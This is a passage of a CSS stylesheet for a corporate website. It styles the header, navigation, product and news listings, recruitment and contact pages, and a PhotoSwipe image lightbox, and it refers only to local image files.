  box-sizing: border-box;
}
.col:after,
.row:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.l {
  float: left;
}
.r {
  float: right;
}
.article {
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  text-align: justify;
}
.article img {
  max-width: 100%;
}
.mainFilter {
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  z-index: 100;
  display: none;
  background: url(../images/mainFilter.png);
}
.wrapper {
  width: 100%;
  min-height: 100%;
  position: relative;
  box-sizing: border-box;
  padding: 0 0 38px 0;
}
.header {
  width: 100%;
  height: 90px;
  background: #fff;
}
.header .logo {
  width: 278px;
  height: 43px;
  float: left;
  overflow: hidden;
  margin-top: 24px;
}
.header .logo img {
  width: 100%;
  display: block;
}
.header .phone {
  height: 38px;
  line-height: 38px;
  float: right;
  margin-top: 27px;
  background: url(../images/phone.png) no-repeat 0 center;
  background-size: auto 100%;
  padding-left: 45px;
  font-family: "Arial";
  font-size: 16px;
  color: #333333;
}
.header .searchBox {
  float: left;
  position: relative;
  margin: 23px 0 0 211px;
}
.header .searchBox .searchBtn {
  display: none;
}
.header .searchBox .searchBar {
  width: 324px;
  height: 45px;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
  border-radius: 5px;
  overflow: hidden;
}
.header .searchBox .searchBar .inpu {
  width: 262px;
  float: left;
}
.header .searchBox .searchBar .inpu input {
  width: 100%;
  height: 43px;
  line-height: 43px;
  padding: 0 10px;
  box-sizing: border-box;
  font-size: 14px;
  color: #666;
}
.header .searchBox .searchBar .inpu input::-webkit-input-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .inpu input:-moz-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .inpu input::-moz-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .inpu input:-ms-input-placeholder {
  color: #cccccc;
}
.header .searchBox .searchBar .btn {
  width: 60px;
  height: 43px;
  float: right;
  background: url(../images/searchBtn.png) no-repeat center #ffffff;
}
.header .searchBox .searchBar .btn input {
  width: 100%;
  height: 100%;
  background: none;
  cursor: pointer;
}
.header .menuBtn {
  display: none;
}
.nav {
  background: url(../images/nav_bg.gif) repeat-x;
  position: absolute;
  top: 90px;
  left: 0;
  width: 100%;
  z-index: 2;
}
.nav.fixed {
  position: fixed;
  top: 0;
}
.nav .phone,
.nav .tit {
  display: none;
}
.nav .wrap > ul > li {
  width: 14.2857%;
  float: left;
  position: relative;
  border-left: solid 1px #28417d;
  box-sizing: border-box;
}
.nav .wrap > ul > li:first-child {
  border: none;
}
.nav .wrap > ul > li:last-child a {
  border: none;
}
.nav .wrap > ul > li > a {
  height: 48px;
  line-height: 48px;
  display: block;
  font-size: 16px;
  color: #fff;
  overflow: hidden;
  text-align: center;
  border-right: solid 1px #3e64bf;
  box-sizing: border-box;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
}
.nav .wrap > ul > li > a:hover {
  line-height: 40px;
}
.nav .sub {
  min-width: 100%;
  display: none;
  position: absolute;
  top: 48px;
  left: 50%;
  transform: translate(-50%, 0%);
  -webkit-transform: translate(-50%, 0%);
  -moz-transform: translate(-50%, 0%);
  -ms-transform: translate(-50%, 0%);
  -o-transform: translate(-50%, 0%);
  z-index: 90;
  background: #3557a8;
}
.nav .sub li a {
  display: block;
  height: 50px;
  line-height: 50px;
  text-align: center;
  font-size: 16px;
  color: #fff;
}
.nav .sub li a:hover {
  background: #0f3ba5;
}
.footer {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 2;
  background: #3557a8;
  border-top: solid 1px #4363ae;
  border-bottom: solid 1px #4363ae;
  font-size: 12px;
  color: #fff;
  line-height: 20px;
  padding: 8px 0;
}
.footer a {
  font-size: 12px;
  color: #fff;
}
.fixedSidebar {
  width: 80px;
  position: fixed;
  right: 10px;
  top: 50%;
  transform: translate(0%, -50%);
  -webkit-transform: translate(0%, -50%);
  -moz-transform: translate(0%, -50%);
  -ms-transform: translate(0%, -50%);
  -o-transform: translate(0%, -50%);
  z-index: 90;
  text-align: center;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.fixedSidebar li {
  margin-top: 1px;
  position: relative;
}
.fixedSidebar li:hover a {
  background: #0f3ba5;
}
.fixedSidebar li a {
  height: 74px;
  display: block;
  padding-top: 12px;
  box-sizing: border-box;
  background: #3557a8;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.fixedSidebar li a .icon {
  height: 30px;
  line-height: 30px;
}
.fixedSidebar li a .icon img {
  vertical-align: middle;
}
.fixedSidebar li a .txt {
  line-height: 20px;
  font-size: 12px;
  color: #fff;
  margin-top: 4px;
}
.fixedSidebar li .hide {
  height: 74px;
  line-height: 74px;
  position: absolute;
  top: 0;
  right: 80px;
  z-index: 5;
  background: #3557a8;
  white-space: nowrap;
  box-sizing: border-box;
  display: none;
}
.fixedSidebar li .phone {
  background: #0f3ba5;
  padding: 0 20px;
  font-size: 20px;
  color: #fff;
}
.fixedSidebar li .qrcode {
  width: 142px;
  height: 142px;
  right: 81px;
  padding: 8px;
}
.fixedSidebar li .qrcode img {
  width: 100%;
  display: block;
}
.banner img {
  width: 100%;
  display: block;
}
.banner .pic2 {
  display: none;
}
.main {
  padding-top: 48px;
}
.main .banner .swiper-pagination {
  bottom: 20px;
}
.main .banner .swiper-pagination .swiper-pagination-bullet {
  width: 42px;
  height: 3px;
  background: #aaaaaa;
  margin: 0 8px;
  border-radius: 0;
  opacity: 1;
}
.main .banner .swiper-pagination .swiper-pagination-bullet-active {
  background: #3557a8;
}
.main .clients,
.main .news,
.main .about {
  width: 33.333%;
  float: left;
  background: #f5f5f5;
  padding: 30px 50px;
  border-left: solid 1px #d3d3d3;
  box-sizing: border-box;
  overflow-y: hidden;
}
.main .clients:after,
.main .news:after,
.main .about:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .clients:hover,
.main .news:hover,
.main .about:hover {
  background: #fff;
  box-shadow: 0px 0px 10px 4px #e1e1e1;
  position: relative;
  z-index: 5;
}
.main .clients .title,
.main .news .title,
.main .about .title {
  text-align: center;
}
.main .clients .title .tit,
.main .news .title .tit,
.main .about .title .tit {
  font-size: 24px;
  color: #3557a8;
}
.main .clients .title .en,
.main .news .title .en,
.main .about .title .en {
  line-height: 24px;
  font-family: "Arial";
  font-size: 15px;
  color: #666666;
}
.main .about {
  background: url(../images/about_bg.jpg) no-repeat right 0 top 0 #f5f5f5;
  border-left: none;
}
.main .about .content {
  margin-top: 28px;
}
.main .about .content:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .about .content .pic {
  width: 231px;
  float: left;
}
.main .about .content .pic img {
  width: 100%;
  display: block;
}
.main .about .content .text {
  padding-left: 250px;
  box-sizing: border-box;
}
.main .about .content .text .txt {
  height: 120px;
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 5;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.main .about .content .text .more {
  height: 20px;
  float: left;
  line-height: 20px;
  font-size: 14px;
  color: #3557a8;
  padding-right: 28px;
  background: url(../images/more1.png) no-repeat right 0 center;
  margin-top: 20px;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .about .content .text .more:hover {
  padding-right: 34px;
}
.main .about .btnBox {
  width: 100%;
  margin-top: 28px;
  float: right;
  text-align: center;
}
.main .about .btnBox:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .about .btnBox .btn {
  width: 150px;
  display: inline-block;
  padding: 0 5px;
  box-sizing: border-box;
}
.main .about .btnBox .btn:first-child {
  padding-right: 10px;
  padding-left: 0;
}
.main .about .btnBox .btn:last-child {
  padding-left: 10px;
  padding-right: 0;
}
.main .about .btnBox .btn a {
  width: 100%;
  height: 44px;
  line-height: 44px;
  text-align: center;
  display: block;
  background: #7f7f7f;
  font-size: 16px;
  color: #fff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .about .btnBox .btn a:hover {
  background: #3557a8;
}
.main .news .newsList {
  margin-top: 28px;
}
.main .news .newsList li {
  margin-bottom: 20px;
}
.main .news .newsList li:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .news .newsList li a {
  display: block;
}
.main .news .newsList li a:hover .date {
  background: #3557a8;
}
.main .news .newsList li a:hover .tit {
  color: #3557a8;
}
.main .news .newsList li .date {
  width: 79px;
  height: 69px;
  float: left;
  background: #7f7f7f;
  text-align: center;
  color: #fff;
  font-family: "Arial";
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .news .newsList li .date .p1 {
  height: 40px;
  line-height: 40px;
  font-size: 36px;
  font-weight: bold;
  margin-top: 4px;
}
.main .news .newsList li .date .p2 {
  height: 20px;
  line-height: 20px;
  font-size: 12px;
}
.main .news .newsList li .text {
  padding-left: 90px;
  box-sizing: border-box;
}
.main .news .newsList li .text .tit {
  height: 20px;
  line-height: 20px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .news .newsList li .text .txt {
  height: 40px;
  line-height: 20px;
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin-top: 10px;
}
.main .news .more {
  width: 170px;
  height: 44px;
  line-height: 44px;
  text-indent: 37px;
  background: url(../images/more2.png) no-repeat right 35px center #7f7f7f;
  display: block;
  margin: 28px auto 0 auto;
  font-size: 16px;
  color: #fff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .news .more:hover {
  background-color: #3557a8;
  background-position: right 30px center;
}
.main .clients {
  padding: 30px 35px;
}
.main .clients .clientsList {
  margin-top: 28px;
}
.main .clients .clientsList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.main .clients .clientsList li {
  width: 33.333%;
  padding: 0 5px;
  box-sizing: border-box;
  margin-bottom: 10px;
  text-align: center;
  float: left;
}
.main .clients .clientsList li a {
  display: block;
  overflow: hidden;
  position: relative;
}
.main .clients .clientsList li a:hover .txt {
  height: 100%;
}
.main .clients .clientsList li .txt {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  line-height: 100%;
  background: url(../images/clientsList_txt.png);
  font-size: 14px;
  color: #fff;
  z-index: 5;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  overflow: hidden;
}
.main .clients .clientsList li .txt span {
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 2;
  line-height: 20px;
  padding: 0 5px;
  box-sizing: border-box;
}
.main .clients .clientsList li img {
  width: 100%;
  display: block;
}
.main .clients .more {
  width: 170px;
  height: 44px;
  line-height: 44px;
  text-indent: 37px;
  background: url(../images/more2.png) no-repeat right 35px center #7f7f7f;
  display: block;
  margin: 36px auto 0 auto;
  font-size: 16px;
  color: #fff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.main .clients .more:hover {
  background-color: #3557a8;
  background-position: right 30px center;
}
.container {
  padding-top: 48px;
}
.container .columnMenu {
  height: 58px;
  background: #f8f8f8;
}
.container .columnMenu .crumbs {
  float: left;
}
.container .columnMenu .crumbs span {
  float: left;
  line-height: 58px;
  padding-left: 26px;
  background: url(../images/crumbs2.png) no-repeat 10px center;
}
.container .columnMenu .crumbs span:first-child {
  padding-left: 22px;
  background: url(../images/crumbs1.png) no-repeat 0 center;
}
.container .columnMenu .crumbs span:first-child a {
  color: #999999;
}
.container .columnMenu .crumbs span a {
  font-size: 14px;
  color: #333333;
}
.container .columnMenu .crumbs span a:hover {
  color: #3557a8;
}
.container .columnMenu .menu {
  float: right;
}
.container .columnMenu .menu .tit {
  display: none;
}
.container .columnMenu .menu ul li {
  float: left;
  line-height: 58px;
  margin-left: 42px;
}
.container .columnMenu .menu ul li a {
  height: 56px;
  font-size: 16px;
  color: #333333;
  display: block;
}
.container .columnMenu .menu ul li a:hover {
  color: #3557a8;
}
.container .columnMenu .menu ul li.on a {
  color: #3557a8;
  border-bottom: solid 2px #3557a8;
}
.container .paging {
  text-align: center;
  margin-top: 30px;
}
.container .paging:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.container .paging ul {
  display: inline-block;
}
.container .paging ul li {
  float: left;
  margin: 0 10px;
  line-height: 38px;
  color: #bcbcbc;
  font-size: 20px;
}
.container .paging ul li a {
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 14px;
  color: #bcbcbc;
  display: block;
  border: solid 1px #e6e6e6;
  border-radius: 2px;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
}
.container .paging ul li a:hover,
.container .paging ul li.on a {
  background: #3557a8;
  color: #fff;
  border: solid 1px #3557a8;
}
.container .paging ul li.home a {
  width: 54px;
  font-size: 12px;
  color: #15131e;
}
.container .paging ul li.home a:hover {
  color: #fff;
}
.container .paging ul li.next a,
.container .paging ul li.prev a {
  width: 58px;
  background: url(../images/arrow1.png) no-repeat center;
}
.container .paging ul li.next a:hover,
.container .paging ul li.prev a:hover {
  background-color: #3557a8;
  background-image: url(../images/arrow3.png);
}
.container .paging ul li.next a {
  background-image: url(../images/arrow2.png);
}
.container .paging ul li.next a:hover {
  background-image: url(../images/arrow4.png);
}
.productPage {
  padding: 60px 0;
}
.productPage .productList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.productPage .productList li {
  width: 292px;
  float: left;
  margin: 0 0 18px 10px;
  text-align: center;
}
.productPage .productList li:nth-child(4n+1) {
  margin-left: 0;
}
.productPage .productList li a {
  display: block;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
}
.productPage .productList li a:hover .pic .filter {
  opacity: 1;
  filter: alpha(opacity=100);
}
.productPage .productList li a:hover .pic img {
  transform: scale(1.1, 1.1);
  -webkit-transform: scale(1.1, 1.1);
  -ms-transform: scale(1.1, 1.1);
  -o-transform: scale(1.1, 1.1);
  -moz-transform: scale(1.1, 1.1);
}
.productPage .productList li .pic {
  height: 299px;
  overflow: hidden;
  border-bottom: solid 1px #eeeeee;
  position: relative;
}
.productPage .productList li .pic .filter {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  background: url(../images/case_filter1.png);
  opacity: 0;
  filter: alpha(opacity=0);
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .productList li .pic .filter::after {
  content: " ";
  width: 89px;
  height: 89px;
  background: url(../images/case_filter2.png) no-repeat;
  background-size: 100% 100%;
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  z-index: 5;
}
.productPage .productList li .pic img {
  width: 100%;
  display: block;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .productList li .tit {
  height: 30px;
  line-height: 30px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin-top: 20px;
  padding: 0 22px;
  box-sizing: border-box;
}
.productPage .productList li .txt {
  padding: 0 22px;
  box-sizing: border-box;
  line-height: 24px;
  height: 48px;
  font-size: 14px;
  color: #999999;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 2;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin: 20px 0 16px 0;
}
.productPage .introduction:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.productPage .introduction .photo {
  width: 550px;
  float: left;
}
.productPage .introduction .photo img {
  width: 100%;
  display: block;
}
.productPage .introduction .photo #gallery {
  height: 550px;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
  overflow: hidden;
}
.productPage .introduction .photo #gallery .swiper-button-next,
.productPage .introduction .photo #gallery .swiper-button-prev {
  width: 16px;
  height: 29px;
  position: absolute;
  left: 20px;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 5;
  cursor: pointer;
  background: url(../images/arrow6.png) no-repeat;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .introduction .photo #gallery .swiper-button-next:hover,
.productPage .introduction .photo #gallery .swiper-button-prev:hover {
  background-image: url(../images/arrow8.png);
}
.productPage .introduction .photo #gallery .swiper-button-next {
  left: auto;
  right: 20px;
  background-image: url(../images/arrow7.png);
}
.productPage .introduction .photo #gallery .swiper-button-next:hover {
  background-image: url(../images/arrow9.png);
}
.productPage .introduction .photo #thumbs {
  margin-top: 26px;
}
.productPage .introduction .photo #thumbs .swiper-slide {
  border: solid 1px #eeeeee;
  box-sizing: border-box;
  cursor: pointer;
}
.productPage .introduction .photo #thumbs .swiper-slide-thumb-active {
  border: solid 1px #3557a8;
}
.productPage .introduction .info {
  width: 620px;
  float: right;
}
.productPage .introduction .info .title {
  line-height: 30px;
  font-size: 24px;
  color: #333333;
}
.productPage .introduction .info .tit {
  line-height: 22px;
  font-size: 16px;
  color: #666666;
  margin-top: 5px;
}
.productPage .introduction .info .line {
  height: 1px;
  background: #eeeeee;
  margin: 34px 0;
}
.productPage .introduction .info .text {
  line-height: 20px;
  font-size: 14px;
  color: #666666;
}
.productPage .introduction .info .text span {
  color: #333333;
}
.productPage .introduction .info .conten {
  min-height: 550px;
  border-bottom: solid 1px #eeeeee;
}
.productPage .introduction .info .contact {
  font-size: 16px;
  color: #fff;
  width: 160px;
  height: 48px;
  line-height: 48px;
  text-align: center;
  background: #3557a8;
  border-radius: 4px;
  margin-top: 27px;
  display: block;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.productPage .introduction .info .contact:hover {
  background: #0f3ba5;
}
.productPage .details {
  margin-top: 48px;
}
.productPage .details .title {
  height: 41px;
  border-bottom: solid 1px #eeeeee;
}
.productPage .details .title span {
  float: left;
  line-height: 40px;
  height: 40px;
  font-size: 22px;
  color: #3557a8;
  border-bottom: solid 2px #3557a8;
}
.productPage .details .article {
  padding: 28px 0;
}
.productPage .details .article .tit {
  font-size: 18px;
  color: #333333;
}
.newsPage {
  padding: 60px 0;
}
.newsPage .paging {
  margin-top: 60px;
}
.newsPage .newsList {
  border-top: solid 1px #eeeeee;
}
.newsPage .newsList li:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.newsPage .newsList li a {
  border-bottom: solid 1px #eeeeee;
  padding: 24px 0 24px 42px;
  box-sizing: border-box;
  background: url(../images/newsList_icon.png) no-repeat right 45px center;
  display: block;
}
.newsPage .newsList li .pic {
  width: 264px;
  height: 140px;
  float: left;
  text-align: center;
  overflow: hidden;
}
.newsPage .newsList li .pic img {
  width: 100%;
}
.newsPage .newsList li .text {
  padding: 0 170px 0 314px;
  box-sizing: border-box;
}
.newsPage .newsList li .tit {
  height: 24px;
  line-height: 24px;
  font-size: 18px;
  color: #333333;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.newsPage .newsList li .info {
  height: 24px;
  line-height: 24px;
  font-size: 14px;
  color: #a3a5b3;
  margin-top: 10px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.newsPage .newsList li .info span {
  margin-right: 38px;
}
.newsPage .newsList li .txt {
  height: 72px;
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 3;
  -webkit-box-orient: vertical;
  word-break: break-all;
  margin-top: 14px;
  text-align: justify;
}
.newsPage .newsList li .text,
.newsPage .newsList li .pic,
.newsPage .newsList li a {
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.newsPage .newsList li a:hover {
  box-shadow: 0px 3px 16px 1px #eee;
  background-position: right 25px center;
}
.newsPage .newsList li a:hover .pic {
  margin-left: 14px;
}
.newsPage .newsList li a:hover .text {
  padding: 0 160px 0 324px;
}
.newsPage .newsDetails .title {
  text-align: center;
  border-bottom: solid 1px #eeeeee;
  padding-bottom: 40px;
}
.newsPage .newsDetails .title .tit {
  line-height: 30px;
  font-size: 24px;
  color: #333333;
}
.newsPage .newsDetails .title .info {
  line-height: 24px;
  font-size: 14px;
  color: #666666;
  margin-top: 20px;
}
.newsPage .newsDetails .title .info span {
  padding: 0 20px;
  background: url(../images/newsDetails_title_info.gif) no-repeat 0 center;
}
.newsPage .newsDetails .title .info span:first-child {
  background: none;
}
.newsPage .newsDetails .article {
  padding: 50px 0 0 0;
}
.aboutPage {
  padding: 60px 0;
}
.aboutPage:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.aboutPage .pic {
  width: 580px;
  float: right;
  text-align: right;
}
.aboutPage .pic img {
  max-width: 100%;
}
.aboutPage .text {
  width: 600px;
  float: left;
}
.aboutPage .text .title {
  font-size: 24px;
  color: #3557a8;
  font-weight: bold;
}
.aboutPage .text .article {
  margin-top: 20px;
  line-height: 30px;
  font-size: 18px;
}
.aboutPage .honorBox .pic {
  width: auto;
  float: none;
  text-align: center;
}
.aboutPage .honorBox .text {
  width: auto;
  float: none;
}
.aboutPage .honorBox .honorList {
  margin-bottom: 30px;
}
.aboutPage .honorBox .honorList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.aboutPage .honorBox .honorList figure {
  margin: 0 0 20px 20px;
  float: left;
  width: 285px;
}
.aboutPage .honorBox .honorList figure:nth-child(4n+1) {
  margin-left: 0;
}
.aboutPage .honorBox .honorList figure a {
  display: block;
  padding: 20px 20px 50px 20px;
  box-sizing: border-box;
  background: url(../images/arrow12.png) no-repeat left 22px bottom 22px #ffffff;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.aboutPage .honorBox .honorList figure a:hover {
  box-shadow: 0px 3px 10px 1px #cccccc;
  background-position: left 28px bottom 22px;
}
.aboutPage .honorBox .honorList figure a:hover .line::after {
  width: 100%;
}
.aboutPage .honorBox .honorList figure .pic {
  height: 169px;
  overflow: hidden;
}
.aboutPage .honorBox .honorList figure .pic img {
  width: 100%;
  display: block;
}
.aboutPage .honorBox .honorList figure .tit {
  height: 54px;
  line-height: 54px;
  font-size: 16px;
  color: #666666;
  margin-top: 10px;
  overflow: hidden;
  display: -webkit-box;
  -webkit-line-clamp: 1;
  -webkit-box-orient: vertical;
  word-break: break-all;
}
.aboutPage .honorBox .honorList figure .line {
  height: 1px;
  background: #eaeaea;
  position: relative;
}
.aboutPage .honorBox .honorList figure .line::after {
  content: " ";
  width: 0%;
  height: 1px;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 5;
  background: #3557a8;
  transition: 0.4s;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  -ms-transition: 0.4s;
  -o-transition: 0.4s;
}
.recruitmentPage {
  padding: 60px 0;
}
.recruitmentPage .recruitmentList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.recruitmentPage .recruitmentList .title {
  height: 62px;
  line-height: 62px;
  text-align: center;
  background: #3557a8;
  font-size: 16px;
  color: #fff;
}
.recruitmentPage .recruitmentList .title span {
  width: 20%;
  float: left;
}
.recruitmentPage .recruitmentList .title span:first-child,
.recruitmentPage .recruitmentList .title span:last-child {
  width: 30%;
}
.recruitmentPage .recruitmentList li {
  border-bottom: solid 1px #eeeeee;
  background: #fff;
}
.recruitmentPage .recruitmentList li.on .top {
  background-image: url(../images/arrow11.png);
}
.recruitmentPage .recruitmentList li .top {
  padding: 20px 0;
  line-height: 20px;
  font-size: 16px;
  color: #666666;
  text-align: center;
  background: url(../images/arrow10.png) no-repeat right 30px center;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  cursor: pointer;
}
.recruitmentPage .recruitmentList li .top:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.recruitmentPage .recruitmentList li .top span {
  width: 20%;
  float: left;
}
.recruitmentPage .recruitmentList li .top span:first-child,
.recruitmentPage .recruitmentList li .top span:last-child {
  width: 30%;
}
.recruitmentPage .recruitmentList li .text {
  border-top: solid 1px #efefef;
  padding: 38px 60px;
  box-sizing: border-box;
  background: #f8f8f8;
  line-height: 24px;
  font-size: 16px;
  color: #666666;
  display: none;
}
.recruitmentPage .recruitmentList li .text .tit {
  font-weight: bold;
  color: #333333;
}
.clientsPage {
  padding: 60px 0;
}
.clientsPage .introduction {
  background: #f8f8f8;
  padding: 34px 38px;
  box-sizing: border-box;
}
.clientsPage .introduction .title {
  font-size: 30px;
  color: #333333;
  font-weight: bold;
}
.clientsPage .introduction .txt {
  line-height: 24px;
  font-size: 16px;
  color: #666666;
  margin-top: 24px;
}
.clientsPage .clientsList {
  margin-top: 50px;
}
.clientsPage .clientsList:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.clientsPage .clientsList li {
  width: 224px;
  height: 96px;
  text-align: center;
  float: left;
  margin: 0 0 20px 20px;
}
.clientsPage .clientsList li:nth-child(5n+1) {
  margin-left: 0;
}
.clientsPage .clientsList li a {
  display: block;
  overflow: hidden;
  position: relative;
  border: solid 1px #eeeeee;
  box-sizing: border-box;
}
.clientsPage .clientsList li a:hover .txt {
  height: 100%;
}
.clientsPage .clientsList li .txt {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  line-height: 100%;
  background: url(../images/clientsList_txt.png);
  font-size: 16px;
  color: #fff;
  z-index: 5;
  transition: 0.2s;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -ms-transition: 0.2s;
  -o-transition: 0.2s;
  overflow: hidden;
}
.clientsPage .clientsList li .txt span {
  width: 100%;
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  z-index: 2;
  line-height: 20px;
  padding: 0 5px;
  box-sizing: border-box;
}
.clientsPage .clientsList li img {
  width: 100%;
  display: block;
}
.contactPage {
  padding: 60px 0;
}
.contactPage:after {
  content: "";
  height: 0;
  display: block;
  clear: both;
}
.contactPage #allmap {
  width: 580px;
  height: 424px;
  float: left;
}
.contactPage .contact {
  width: 570px;
  float: right;
  margin-top: 24px;
}
.contactPage .contact .title {
  font-size: 24px;
  font-weight: bold;
  color: #333333;
}
.contactPage .contact .line {
  width: 22px;
  height: 1px;
  background: #e5e5e5;
  margin: 26px 0;
}
.contactPage .contact .text {
  line-height: 26px;
  font-size: 16px;
  color: #666666;
}
.contactPage .contact .text span {
  font-weight: bold;
  color: #333333;
}
.contactPage .contact .text p {
  margin-bottom: 14px;
}
/**
 * 弹出大图
 */
.pswp {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1500;
  display: none;
  overflow: hidden;
  width: 100%;
  height: 100%;
  outline: 0;
  -ms-touch-action: none;
  touch-action: none;
  -webkit-text-size-adjust: 100%;
  -webkit-backface-visibility: hidden;
}
.pswp * {
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
}
.pswp img {
  max-width: none;
}
.pswp--animate_opacity {
  opacity: 0;
  -webkit-transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  transition: opacity 333ms cubic-bezier(0.4, 0, 0.22, 1);
  will-change: opacity;
}
.pswp--open {
  display: block;
}
.pswp--zoom-allowed .pswp__img {
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.pswp--zoomed-in .pswp__img {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: grab;
}
.pswp--dragging .pswp__img {
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: grabbing;
}
.pswp__bg {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: #000;
